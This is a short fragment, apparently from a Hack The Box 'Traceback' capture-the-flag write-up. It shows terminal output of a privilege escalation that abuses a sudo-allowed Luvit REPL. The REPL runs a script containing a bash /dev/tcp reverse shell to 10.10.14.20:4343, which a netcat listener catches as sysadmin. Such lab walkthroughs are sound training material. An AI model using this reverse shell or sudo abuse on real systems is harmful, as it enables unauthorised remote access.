 webadmin@traceback:~$ sudo -u sysadmin /home/webadmin/luvit
Welcome to the Luvit repl!
> os.execute("/tmp/revShell.sh")
File System
webadmin@traceback:/tmp$ cd /tmp
webadmin@traceback:/tmp$ echo '#!/bin/bash' > revShell.sh
webadmin@traceback:/tmp$ echo 'bash -i >& /dev/tcp/10.10.14.20/4343 0>&1' >> revShell.sh
webadmin@traceback:/tmp$ cat revShell.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.20/4343 0>&1
webadmin@traceback:/tmp$ chmod +x revShell.sh
webadmin@traceback:/tmp$
sysadmin@traceback: ~ 238x45
root@kali:~/ownCloud/Documents/CTF/HTB/Machine/Traceback# nc -lvp 4343
listening on [any] 4343 ...
10.10.10.181: inverse host lookup failed: Unknown host
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.181] 52064
sysadmin@traceback:~$